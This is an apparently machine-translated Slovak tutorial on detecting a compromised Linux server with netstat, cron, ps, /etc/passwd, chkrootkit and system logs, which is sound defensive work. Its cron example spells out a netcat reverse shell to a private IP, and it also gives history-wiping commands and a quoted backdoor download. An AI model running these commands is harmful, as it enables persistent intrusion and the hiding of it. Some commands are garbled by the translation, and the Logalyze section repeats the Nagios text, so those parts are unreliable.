Netstat

Netstat je dôležitý sieťový nástroj príkazového riadku TCP / IP, ktorý poskytuje informácie a štatistiky o používaných protokoloch a aktívnych sieťových pripojeniach.



Použijeme netstat na príklade stroja obete na kontrolu niečoho podozrivého v aktívnych sieťových pripojeniach pomocou nasledujúceho príkazu:

[chránené e-mailom]: ~ $ netstat -antp

Tu uvidíme všetky momentálne aktívne pripojenia. Teraz budeme hľadať spojenie, ktoré by tam nemalo byť.

Tu je aktívne pripojenie na PORT 44 999 (prístav, ktorý by nemal byť otvorený).Vidíme ďalšie podrobnosti o pripojení, napríklad PID, a názov programu, ktorý je spustený, v poslednom stĺpci. V takom prípade PID je 1555 a škodlivé užitočné zaťaženie, ktoré je v prevádzke, je ./ škrupina.elf spis.



Ďalším príkazom na kontrolu portov, ktoré momentálne počúvajú a sú aktívne vo vašom systéme, je tento:

[chránené e-mailom]: ~ $ netstat -la



Toto je dosť chaotický výstup. Na odfiltrovanie počúvania a nadviazaných spojení použijeme nasledujúci príkaz:

[chránené e-mailom]: ~ $ netstat -la | grep „POČÚVAŤ“ „ZALOŽENÉ“

Získate tak iba výsledky, na ktorých vám záleží, aby ste ich mohli ľahšie triediť. Aktívne pripojenie môžeme vidieť na port 44999 vo vyššie uvedených výsledkoch.

Po rozpoznaní škodlivého procesu môžete proces zabiť pomocou nasledujúcich príkazov. Zaznamenáme PID procesu pomocou príkazu netstat a proces zabite pomocou nasledujúceho príkazu:

[chránené e-mailom]: ~ $ kill 1555~.bash-history



Linux vedie záznamy o tom, ktorí používatelia sa prihlásili do systému, z akej adresy IP, kedy a ako dlho.

K týmto informáciám máte prístup pomocou posledný príkaz. Výsledok tohto príkazu bude vyzerať takto:

[chránené e-mailom]: ~ $ naposledy

Výstup zobrazuje používateľské meno v prvom stĺpci, terminál v druhom, zdrojovú adresu v treťom, čas prihlásenia vo štvrtom stĺpci a celkový čas relácie prihlásený v poslednom stĺpci. V tomto prípade používatelia usman a ubuntu stále prihlásený. Ak narazíte na reláciu, ktorá nie je autorizovaná alebo vyzerá škodlivo, pozrite si poslednú časť tohto článku.

História protokolovania je uložená v priečinku ~.bash-history spis. Takže históriu je možné ľahko odstrániť odstránením súboru .bash-history spis. Túto akciu často vykonávajú útočníci, aby zakryli svoje stopy.



[chránené e-mailom]: ~ $ kat .bash_history

Tento príkaz zobrazí príkazy spustené vo vašom systéme. Najnovší príkaz sa vykoná v dolnej časti zoznamu.

Históriu je možné vymazať pomocou nasledujúceho príkazu:

[chránené e-mailom]: ~ $ history -cTento príkaz vymaže iba históriu z terminálu, ktorý práve používate. Existuje teda správnejší spôsob, ako to urobiť:

[chránené e-mailom]: ~ $ cat / dev / null> ~ /.bash_historyTýmto sa vymaže obsah histórie, ale súbor sa udrží na mieste. Pokiaľ teda vidíte iba svoje súčasné prihlasovacie údaje po spustení posledný velenie, to nie je vôbec dobré znamenie. To naznačuje, že váš systém mohol byť napadnutý a že útočník pravdepodobne odstránil históriu.

Ak máte podozrenie na škodlivého používateľa alebo adresu IP, prihláste sa ako daný používateľ a spustite príkaz história, nasledovne:

[chránené e-mailom]: ~ $ su[chránené e-mailom]: ~ $ história





Tento príkaz zobrazí históriu príkazov načítaním súboru .bash-history v /Domov priečinok daného používateľa. Opatrne hľadajte wget, zvlnenie, alebo netcat príkazy v prípade, že útočník použil tieto príkazy na prenos súborov alebo na inštaláciu mimo repo nástrojov, ako sú napríklad krypto-baníci alebo spamoví roboti.

Pozrite sa na príklad nižšie:

Hore vidíte príkaz „wget https: // github.com / sajith / mod-rootme.“ V tomto príkaze sa hacker pokúsil získať prístup k súboru mimo repo pomocou wget stiahnite si backdoor s názvom „mod-root me“ a nainštalujte si ho do vášho systému. Tento príkaz v histórii znamená, že systém je napadnutý a útočník bol backdoorovaný.

Pamätajte, že tento súbor môže byť ľahko vylúčený alebo môže byť vyrobený jeho obsah. Údaje poskytnuté týmto príkazom sa nesmú brať ako jednoznačná realita. Napriek tomu v prípade, že útočník vydal „zlý“ príkaz a zanedbal evakuáciu histórie, bude tam.

Cron Jobs

Úlohy Cron môžu slúžiť ako dôležitý nástroj, keď sú nakonfigurované na nastavenie reverzného shellu na stroji útočníka. Úpravy úloh cron sú dôležitou zručnosťou a tiež znalosť ich zobrazenia.

Na zobrazenie úloh cron bežiacich pre aktuálneho používateľa použijeme nasledujúci príkaz:

[chránené e-mailom]: ~ $ crontab -l



Na zobrazenie úloh cron spustených pre iného používateľa (v tomto prípade Ubuntu), použijeme nasledujúci príkaz:

[chránené e-mailom]: ~ $ crontab -u ubuntu -l

Na zobrazenie denných, hodinových, týždenných a mesačných úloh cron použijeme nasledujúce príkazy:

Denné úlohy Cron:

[chránené e-mailom]: ~ $ ls -la / etc / cron.denneHodinové úlohy Cron:

[chránené e-mailom]: ~ $ ls -la / etc / cron.každú hodinuTýždenné pracovné ponuky Cron:

[chránené e-mailom]: ~ $ ls -la / etc / cron.týždenneZoberte si príklad:

Útočník môže vložiť úlohu cron / etc / crontab ktorý spustí škodlivý príkaz o 10 minút každú hodinu. Útočník môže tiež spustiť škodlivú službu alebo reverzný backdoor prostredníctvom servera netcat alebo nejaký iný nástroj. Keď vykonáte príkaz $ ~ crontab -l, uvidíte úlohu cron spustenú pod:

[chránené e-mailom]: ~ $ crontab -lCT = $ (crontab -l)

CT = $ CT $ '\ n10 * * * * nc -e / bin / bash 192.168.8.131 44 999 '

printf "$ CT" | crontab -



ps aux

Ak chcete správne skontrolovať, či bol váš systém napadnutý, je tiež dôležité zobraziť spustené procesy. Existujú prípady, keď niektoré neoprávnené procesy nespotrebúvajú dostatočné využitie procesora na to, aby boli uvedené v zozname hore príkaz. To je miesto, kde použijeme ps príkaz na zobrazenie všetkých aktuálne spustených procesov.

[chránené e-mailom]: ~ $ ps auxf

Prvý stĺpec zobrazuje používateľa, druhý stĺpec zobrazuje jedinečné ID procesu a využitie procesora a pamäte sa zobrazuje v ďalších stĺpcoch.

Táto tabuľka vám poskytne najviac informácií. Mali by ste skontrolovať každý bežiaci proces a hľadať čokoľvek zvláštne, aby ste vedeli, či je systém napadnutý alebo nie. V prípade, že zistíte niečo podozrivé, vygooglite si to alebo spustite pomocou nástroja lsof príkaz, ako je uvedené vyššie. Je dobrým zvykom behať ps príkazov na serveri a zvýši to vaše šance na nájdenie niečoho podozrivého alebo mimo vašej dennej rutiny.

/ etc / passwd

The / etc / passwd súbor sleduje každého používateľa v systéme. Toto je súbor oddelený dvojbodkou, ktorý obsahuje informácie, ako sú používateľské meno, ID používateľa, šifrované heslo, GroupID (GID), celé meno používateľa, domovský adresár používateľa a prihlasovacie shell.

Ak útočník vnikne do vášho systému, je možné, že si vytvorí ďalších používateľov, aby udržal veci oddelené alebo vytvoril backdoor vo vašom systéme, aby sa mohol pomocou tohto backdooru dostať späť. Pri kontrole, či bol váš systém napadnutý, by ste mali tiež skontrolovať každého používateľa v súbore / etc / passwd. Zadajte nasledujúci príkaz:

[chránené e-mailom]: ~ $ mačka atď. / hesloTento príkaz vám poskytne výstup podobný nasledujúcemu:

gnome-initial-setup: x: 120: 65534 :: / run / gnome-initial-setup /: / bin / falsegdm: x: 121: 125: Správca zobrazenia Gnome: / var / lib / gdm3: / bin / false

usman: x: 1000: 1000: usman: / home / usman: / bin / bash

postgres: x: 122: 128: administrátor PostgreSQL ,,,: / var / lib / postgresql: / bin / bash

debian-tor: x: 123: 129 :: / var / lib / tor: / bin / false

ubuntu: x: 1001: 1001: ubuntu ,,,: / home / ubuntu: / bin / bash

lightdm: x: 125: 132: Správca svetelného displeja: / var / lib / lightdm: / bin / false

Debian-gdm: x: 124: 131: Správca zobrazenia Gnome: / var / lib / gdm3: / bin / false

anonym: x: 1002: 1002: ,,,: / home / anonym:: bin / bash

Teraz budete chcieť vyhľadať ľubovoľného používateľa, o ktorom neviete. V tomto príklade môžete vidieť používateľa v súbore s názvom „anonymný“.„Ďalšou dôležitou vecou je, že ak útočník vytvoril používateľa, pomocou ktorého sa môže znova prihlásiť, bude mať priradený aj shell„ / bin / bash “. Môžete teda zúžiť vyhľadávanie tým, že napíšete nasledujúci výstup:

[chránené e-mailom]: ~ $ cat / etc / passwd | grep -i "/ bin / bash"usman: x: 1000: 1000: usman: / home / usman: / bin / bash

postgres: x: 122: 128: administrátor PostgreSQL ,,,: / var / lib / postgresql: / bin / bash

ubuntu: x: 1001: 1001: ubuntu ,,,: / home / ubuntu: / bin / bash

anonym: x: 1002: 1002: ,,,: / home / anonym:: bin / bash

Môžete vykonať nejaké ďalšie „bash mágie“, aby ste spresnili svoj výstup.

[chránené e-mailom]: ~ $ cat / etc / passwd | grep -i "/ bin / bash" | cut -d ":" -f 1usman

postgres

ubuntu

anonymný

Nájsť

Časové vyhľadávania sú užitočné pre rýchle triedenie. Používateľ môže tiež upraviť časové pečiatky zmeny súborov. Na zvýšenie spoľahlivosti zahrňte do kritérií ctime, pretože je oveľa ťažšie s nimi manipulovať, pretože to vyžaduje úpravy niektorých súborov na úrovni.

Na vyhľadanie súborov vytvorených a upravených za posledných 5 dní môžete použiť nasledujúci príkaz:

[chránené e-mailom]: ~ $ find / -mtime -o -ctime -5Na vyhľadanie všetkých súborov SUID, ktoré vlastní root, a na kontrolu, či sa v zoznamoch nenachádzajú nejaké neočakávané položky, použijeme nasledujúci príkaz:

[chránené e-mailom]: ~ $ find / -perm -4000 -user root -type fNa vyhľadanie všetkých súborov SGID (set user ID), ktoré vlastní root, a na kontrolu, či sa v zoznamoch nenachádzajú nejaké neočakávané položky, použijeme nasledujúci príkaz:





[chránené e-mailom]: ~ $ find / -perm -6000 -type fChkrootkit

Rootkity sú jednou z najhorších vecí, ktoré sa v systéme môžu stať, a sú jedným z najnebezpečnejších útokov, nebezpečnejších ako malware a vírusy, a to tak z hľadiska poškodenia, ktoré systému spôsobujú, ako aj problémov s ich nájdením a detekciou.

Sú navrhnuté tak, aby zostali skryté a robili škodlivé veci, ako napríklad kradnutie kreditných kariet a informácie o online bankovníctve. Rootkity dajte počítačovým zločincom schopnosť ovládať váš počítačový systém. Rootkity tiež útočníkovi pomáhajú sledovať vaše stlačenia klávesov a deaktivovať antivírusový softvér, čo ešte viac uľahčuje krádež vašich súkromných informácií.

Tieto typy škodlivého softvéru môžu zostať vo vašom systéme dlho, bez toho, aby si to používateľ všimol, a môžu spôsobiť vážne škody. Raz Rootkit je detekovaný, neexistuje iný spôsob, ako preinštalovať celý systém. Tieto útoky môžu niekedy spôsobiť zlyhanie hardvéru.

Našťastie existuje niekoľko nástrojov, ktoré môžu pomôcť odhaliť Rootkity na systémoch Linux, ako sú Lynis, Clam AV alebo LMD (Linux Malware Detect). Môžete skontrolovať, či váš systém nie je známy Rootkity pomocou nižšie uvedených príkazov.

Najskôr nainštalujte Chkrootkit pomocou nasledujúceho príkazu:

[chránené e-mailom]: ~ $ sudo apt nainštalujte chkrootkitTýmto sa nainštaluje Chkrootkit nástroj. Tento nástroj môžete použiť na kontrolu rootkitov pomocou nasledujúceho príkazu:

[chránené e-mailom]: ~ $ sudo chkrootkit

Balík Chkrootkit sa skladá z shell skriptu, ktorý kontroluje systémové binárne súbory na úpravu rootkitu, a tiež z niekoľkých programov, ktoré kontrolujú rôzne bezpečnostné problémy. V uvedenom prípade balík skontroloval, či v systéme nie je znak Rootkitu, a nenašiel žiadny. To je dobré znamenie!



Protokoly systému Linux

Protokoly systému Linux poskytujú časový rozvrh udalostí v pracovnom rámci a aplikáciách systému Linux a sú dôležitým vyšetrovacím nástrojom pri problémoch. Primárna úloha, ktorú musí správca vykonať, keď zistí, že je systém napadnutý, by mala rozoberať všetky záznamy denníka.



V prípade explicitných problémov s pracovnými oblasťami sa záznamy denníka udržiavajú v kontakte s rôznymi oblasťami. Napríklad Chrome zostavuje správy o zlyhaní do '~ /.chróm / správy o zlyhaní '), kde aplikácia v pracovnej oblasti skladá protokoly závislé od inžiniera a ukazuje, či aplikácia zohľadňuje vlastné usporiadanie protokolov. Záznamy sa nachádzajú v/ var / log adresár. Existujú protokoly systému Linux pre všetko: rámec, časť, šéfov balíkov, bootovacie formuláre, Xorg, Apache a MySQL. V tomto článku sa téma výslovne sústredí na protokoly rámca Linux.

Tento katalóg môžete zmeniť pomocou poradia kompaktných diskov. Na prezeranie alebo zmenu súborov denníka by ste mali mať oprávnenie root.

[chránené e-mailom]: ~ $ cd / var / log

Pokyny na prezeranie protokolov systému Linux

Pomocou nasledujúcich príkazov zobrazíte potrebné dokumenty denníka.

Denníky systému Linux je možné zobraziť pomocou príkazu cd / var / log, v tom okamihu vytvorením objednávky na prezretie protokolov uložených v tomto katalógu. Jedným z najvýznamnejších protokolov je syslog, ktorý zaznamenáva veľa dôležitých protokolov.

ubuntu @ ubuntu: cat syslog

Na asanáciu výstupu použijeme „menej “ príkaz.

ubuntu @ ubuntu: mačací syslog | menej

Zadajte príkaz var / log / syslog vidieť dosť veľa vecí pod súbor syslog. Zameranie na konkrétnu otázku bude nejaký čas trvať, pretože tento záznam bude zvyčajne dlhý. Stlačením kombinácie klávesov Shift + G sa v zázname posuniete nadol na KONIEC, označený „KONIEC.“

Rovnako môžete vidieť protokoly pomocou programu dmesg, ktorý vytlačí podporu čiastočného krúžku. Táto funkcia vytlačí všetko a pošle vás pozdĺž dokumentu čo najďalej. Od tohto okamihu môžete objednávku využiť dmesg | menej pozrieť sa cez výnos. V prípade, že potrebujete vidieť protokoly pre daného používateľa, budete musieť spustiť nasledujúci príkaz:

dmesg - zariadenie = užívateľNa záver môžete uviesť, že na zobrazenie protokolových dokumentov môžete použiť zadnú objednávku. Je to malý, ale užitočný nástroj, ktorý je možné použiť, pretože sa používa na zobrazenie poslednej časti protokolov, kde sa problém pravdepodobne vyskytol. Môžete tiež určiť počet posledných bajtov alebo riadkov, ktoré sa majú zobraziť v príkaze na koniec. Na tento účel použite príkaz chvost / var / log / syslog. Existuje veľa spôsobov, ako sa na protokoly pozrieť.

Pre konkrétny počet riadkov (model zohľadňuje posledných 5 riadkov) zadajte nasledujúci príkaz:

[chránené e-mailom]: ~ $ tail -f -n 5 / var / log / syslogTýmto sa vytlačí posledných 5 riadkov. Keď príde ďalšie vedenie, prvé bude evakuované. Ak sa chcete z rozkazu chvosta dostať, stlačte Ctrl + X.

Dôležité protokoly systému Linux

Hlavné štyri protokoly systému Linux zahŕňajú:

- Denníky aplikácií

- Denníky udalostí

- Servisné denníky

- Systémové denníky

- / var / log / syslog alebo / var / log / messages: všeobecné správy, rovnako ako údaje súvisiace s rámcom. Tento protokol ukladá všetky informácie o akciách cez celosvetový rámec.

- / var / log / autor.log alebo / var / log / secure: ukladať protokoly o overení vrátane efektívnych aj zmäkčených prihlásení a overovacích stratégií. Používajú Debian a Ubuntu / var / log / autor.log na ukladanie pokusov o prihlásenie, zatiaľ čo Redhat a CentOS používajú / var / log / zabezpečené na ukladanie autentifikačných protokolov.

- / var / log / boot.log: obsahuje informácie o zavedení a správach počas spustenia.

- / var / log / maillog alebo / var / log / mail.denník: ukladá všetky protokoly identifikované pomocou poštových serverov; cenné, keď potrebujete údaje o postfixe, smtpd alebo akýchkoľvek správach súvisiacich s e-mailom, ktoré sú spustené na vašom serveri.

- / var / log / kern: obsahuje informácie o protokoloch jadra. Tento denník je dôležitý na zisťovanie vlastných častí.

- / var / log / dmesg: obsahuje správy, ktoré identifikujú ovládače gadgetov. Na zobrazenie správ v tomto zázname je možné použiť príkaz dmesg.

- / var / log / faillog: obsahuje údaje o všetkých zmarených pokusoch o prihlásenie, ktoré sú cenné na získanie informácií o pokusoch o penetráciu do zabezpečenia; napríklad tí, ktorí sa snažia nabúrať prihlasovacie certifikáty, rovnako ako útočia zvieracie sily.

- / var / log / cron: ukladá všetky správy súvisiace s Cron; napríklad zamestnania cron, alebo keď démon cron začal povolanie, súvisiace správy o sklamaní atď.

- / var / log / yum.log: pri náhodnej príležitosti, že zavediete balíčky pomocou objednávky yum, tento protokol ukladá všetky súvisiace údaje, čo môže byť užitočné pri rozhodovaní, či bol balík a všetky segmenty efektívne zavedené.

- / var / log / httpd / alebo / var / log / apache2: tieto dva adresáre sa používajú na ukladanie všetkých typov protokolov pre server Apache HTTP, vrátane protokolov prístupu a protokolov chýb. Súbor error_log obsahuje všetky nesprávne požiadavky prijaté serverom http. Tieto chyby zahŕňajú problémy s pamäťou a ďalšie hrubé chyby súvisiace s rámcom. Access_log obsahuje záznam všetkých ponúk prijatých cez HTTP.

- / var / log / mysqld.log alebo/ var / log / mysql.log : dokument protokolu MySQL, ktorý zaznamenáva všetky správy o zlyhaní, ladení a úspechu. Toto je ďalší prípad, keď rámec smeruje do registra; RedHat, CentOS, Fedora a ďalšie rámce založené na RedHat používajú / var / log / mysqld.log, zatiaľ čo Debian / Ubuntu využíva / var / log / mysql.katalóg guľatiny.

Nástroje na prezeranie protokolov systému Linux

V súčasnosti je k dispozícii veľa sledovacích zariadení a vyšetrovacích zariadení s otvoreným zdrojom, vďaka čomu je výber správnych prostriedkov pre protokoly akcií jednoduchší, ako by ste mohli tušiť. Bezplatný a otvorený zdroj protokolu Checkers môže pracovať na akomkoľvek systéme, aby splnil svoju úlohu. Tu je päť najlepších, ktoré som v minulosti použil, a to v žiadnom konkrétnom poradí.

-



GREYLOG

Spoločnosť Graylog, ktorá bola založená v Nemecku v roku 2011, je v súčasnosti ponúkaná ako zariadenie s otvoreným zdrojom alebo ako obchodná dohoda. Graylog má byť združený log-the-board framework, ktorý prijíma informačné toky z rôznych serverov alebo koncových bodov a umožňuje vám rýchle prezeranie alebo rozpis týchto údajov.

Graylog získal medzi hlavami rámcov pozitívnu povesť vďaka svojej jednoduchosti a všestrannosti. Väčšina webových spoločností začína len málo, napriek tomu sa môže rozvíjať exponenciálne. Graylog dokáže upravovať komíny v systéme serverových serverov a každý deň spracovávať niekoľko terabajtov informácií o protokole.

Predsedom IT bude vidno prednú časť rozhrania GrayLog ako ľahko použiteľnú a dôraznú na jej užitočnosť. Graylog obchádza myšlienku dashboardov, ktorá umožňuje používateľom zvoliť si typ meraní alebo informačné zdroje, ktoré považujú za dôležité, a po určitom čase rýchlo sledovať stúpanie.

Keď dôjde k epizóde zabezpečenia alebo vykonania, musia mať predsedovia IT možnosť sledovať prejavy podkladového ovládača tak rýchlo, ako sa dá rozumne očakávať. Vďaka funkcii vyhľadávania Graylogu je táto úloha jednoduchá. Tento nástroj pracoval pri adaptácii na vnútorné zlyhanie, ktoré dokáže spustiť viacvláknové podniky, aby ste mohli spoločne rozdeliť niekoľko potenciálnych nebezpečenstiev.

-





NAGIOS

Spoločnosť Nagios, ktorú v roku 1999 založil jediný vývojár, sa odvtedy vyvinula do jedného z najpevnejších nástrojov s otvoreným zdrojom na dohľad nad logovacími informáciami. Súčasné vydanie Nagiosu je možné implementovať na serveroch s akýmkoľvek operačným systémom (Linux, Windows atď.).).

Dôležitou položkou spoločnosti Nagios je server protokolov, ktorý zjednodušuje sortiment informácií a sprístupňuje údaje progresívne vedúcim pracovníkom rámca. Motor záznamového servera Nagios bude informácie zachytávať postupne a posielať ich do priekopníckeho vyhľadávacieho nástroja. Začlenenie do iného koncového bodu alebo aplikácie je jednoduchou odmenou pre tohto inherentného sprievodcu usporiadaním.

Nagios sa často využíva v asociáciách, ktoré potrebujú kontrolovať bezpečnosť svojich štvrtí, a môže skontrolovať celý rad prípadov súvisiacich so systémom a pomôcť tak robotizovať prenášanie varovaní. Nagios je možné naprogramovať tak, aby vykonával špecifické úlohy, keď je splnená určitá podmienka, ktorá umožňuje používateľom zistiť problémy ešte predtým, ako sú zahrnuté ľudské potreby.

Ako hlavný aspekt hodnotenia systému bude Nagios smerovať informácie o protokole v závislosti od geografickej oblasti, kde sa začína. Je možné implementovať kompletné informačné panely s inováciou mapovania, aby ste videli streamovanie webovej prevádzky.

-



LOGALYZOVAŤ

Spoločnosť Logalyze vyrába nástroje otvoreného zdroja pre riaditeľov rámcov alebo správcov systémov a bezpečnostných špecialistov, ktorí im pomáhajú s dohľadom nad protokolmi serverov a umožňujú im zamerať sa na transformáciu protokolov na cenné informácie. Základnou položkou tohto nástroja je, že je prístupný ako súbor na stiahnutie zadarmo na domáce alebo firemné použitie.

Dôležitou položkou spoločnosti Nagios je server protokolov, ktorý zjednodušuje sortiment informácií a sprístupňuje údaje progresívne vedúcim pracovníkom rámca. Motor záznamového servera Nagios bude informácie zachytávať postupne a posielať ich do priekopníckeho vyhľadávacieho nástroja. Začlenenie do iného koncového bodu alebo aplikácie je jednoduchou odmenou pre tohto inherentného sprievodcu usporiadaním.

Nagios sa často využíva v asociáciách, ktoré potrebujú kontrolovať bezpečnosť svojich štvrtí, a môže skontrolovať celý rad prípadov súvisiacich so systémom a pomôcť tak robotizovať prenášanie varovaní. Nagios je možné naprogramovať tak, aby vykonával špecifické úlohy, keď je splnená určitá podmienka, čo umožňuje používateľom zistiť problémy ešte predtým, ako sú zahrnuté ľudské potreby.

Ako hlavný aspekt hodnotenia systému bude Nagios smerovať informácie o protokole v závislosti od geografickej oblasti, kde začína. Je možné implementovať kompletné informačné panely s inováciou mapovania, aby ste videli streamovanie webového prenosu.

Čo by ste mali robiť, ak vás niekto kompromitoval?

Hlavnou vecou nie je panikať, najmä ak je práve prihlásená neoprávnená osoba. Mali by ste mať možnosť prevziať kontrolu nad strojom skôr, ako druhá osoba zistí, že o nich viete. V prípade, že vie, že ste si vedomí ich prítomnosti, môže vás útočník držať mimo server a začať ničiť váš systém. Ak nie ste takí technickí, stačí ihneď vypnúť celý server. Server môžete vypnúť pomocou nasledujúcich príkazov:

[chránené e-mailom]: ~ $ vypnutie -h hneďAlebo

[chránené e-mailom]: ~ $ systemctl vypnutieĎalším spôsobom, ako to urobiť, je prihlásiť sa do ovládacieho panela poskytovateľa hostiteľskej služby a odtiaľ ho vypnúť. Po vypnutí servera môžete pracovať na potrebných pravidlách brány firewall a vo svojom vlastnom čase požiadať o pomoc kohokoľvek.

Ak sa cítite istejšie a váš poskytovateľ hostingu má bránu firewall proti prúdu, vytvorte a povoľte nasledujúce dve pravidlá:

- Povoľte prenos SSH iba z vašej adresy IP.

- Blokujte všetko ostatné, nielen SSH, ale aj každý protokol bežiaci na každom porte.

